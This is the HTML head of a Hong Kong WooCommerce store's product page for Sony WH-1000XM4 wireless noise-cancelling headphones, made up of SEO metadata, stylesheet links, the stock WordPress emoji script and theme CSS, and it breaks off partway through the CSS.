

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/collections/sony-wh-1000xm4/
body_size: 49724
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sony WH-1000XM4 無線降噪耳機 (品牌直送) - SearchingC</title>
	<meta name="description" content="HD降噪處理器QN1|環境聲可控降噪|智能免摘對話  智能免摘對話|智能免摘對話|降噪通話  佩戴感應|多麥克風系統|持久續航    有關預訂詳細可以發訊息到我們郵箱：cs@searchingc.com電話：(852) 2568 2778" />
	<link rel="canonical" href="https://searchingc.com/collections/sony-wh-1000xm4/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Sony WH-1000XM4 無線降噪耳機 (品牌直送) - SearchingC" />
	<meta property="og:description" content="HD降噪處理器QN1|環境聲可控降噪|智能免摘對話  智能免摘對話|智能免摘對話|降噪通話  佩戴感應|多麥克風系統|持久續航    有關預訂詳細可以發訊息到我們郵箱：cs@searchingc.com電話：(852) 2568 2778" />
	<meta property="og:url" content="https://searchingc.com/collections/sony-wh-1000xm4/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta property="article:modified_time" content="2023-10-30T08:44:25+00:00" />
	<meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085522/%E4%B8%BB%E5%9B%BE1-176.png" />
	<meta property="og:image:width" content="790" />
	<meta property="og:image:height" content="790" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085541/%E4%B8%BB%E5%9B%BE4-175.png" />
	<meta property="og:image:width" content="790" />
	<meta property="og:image:height" content="790" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085547/%E4%B8%BB%E5%9B%BE5-151.png" />
	<meta property="og:image:width" content="790" />
	<meta property="og:image:height" content="790" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085529/%E4%B8%BB%E5%9B%BE2-176.png" />
	<meta property="og:image:width" content="790" />
	<meta property="og:image:height" content="790" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085534/%E4%B8%BB%E5%9B%BE3-174.png" />
	<meta property="og:image:width" content="790" />
	<meta property="og:image:height" content="790" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"ImageObject","@id":"https://searchingc.com/collections/sony-wh-1000xm4/#primaryimage","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2023/09/29085522/%E4%B8%BB%E5%9B%BE1-176.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2023/09/29085522/%E4%B8%BB%E5%9B%BE1-176.png","width":790,"height":790},{"@type":["WebPage","ItemPage"],"@id":"https://searchingc.com/collections/sony-wh-1000xm4/#webpage","url":"https://searchingc.com/collections/sony-wh-1000xm4/","name":"Sony WH-1000XM4 \u7121\u7dda\u964d\u566a\u8033\u6a5f (\u54c1\u724c\u76f4\u9001) - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"primaryImageOfPage":{"@id":"https://searchingc.com/collections/sony-wh-1000xm4/#primaryimage"},"datePublished":"2023-09-15T03:02:40+00:00","dateModified":"2023-10-30T08:44:25+00:00","description":"HD\u964d\u566a\u8655\u7406\u5668QN1|\u74b0\u5883\u8072\u53ef\u63a7\u964d\u566a|\u667a\u80fd\u514d\u6458\u5c0d\u8a71 \u667a\u80fd\u514d\u6458\u5c0d\u8a71|\u667a\u80fd\u514d\u6458\u5c0d\u8a71|\u964d\u566a\u901a\u8a71 \u4f69\u6234\u611f\u61c9|\u591a\u9ea5\u514b\u98a8\u7cfb\u7d71|\u6301\u4e45\u7e8c\u822a \u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011\u90f5\u7bb1\uff1acs@searchingc.com\u96fb\u8a71\uff1a(852) 2568 2778","breadcrumb":{"@id":"https://searchingc.com/collections/sony-wh-1000xm4/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/collections/sony-wh-1000xm4/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/collections/sony-wh-1000xm4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u5546\u5e97","item":"https://searchingc.com/collections/"},{"@type":"ListItem","position":3,"name":"Sony WH-1000XM4 \u7121\u7dda\u964d\u566a\u8033\u6a5f (\u54c1\u724c\u76f4\u9001)"}]}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; Sony WH-1000XM4 無線降噪耳機 (品牌直送) 評論" href="https://searchingc.com/collections/sony-wh-1000xm4/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-express-checkout-css-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-express-checkout.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
